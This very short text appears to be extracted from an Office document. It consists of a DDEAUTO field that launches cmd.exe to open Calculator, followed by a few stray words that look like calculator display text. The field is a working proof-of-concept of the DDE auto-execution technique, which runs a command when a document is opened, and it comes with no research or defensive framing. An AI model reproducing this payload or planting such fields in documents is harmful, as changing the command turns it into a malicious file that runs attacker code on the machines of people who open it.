 {DDEAUTO c:\\windows\\system32\\cmd.exe "/k calc.exe"  }
Calculator
Standard
0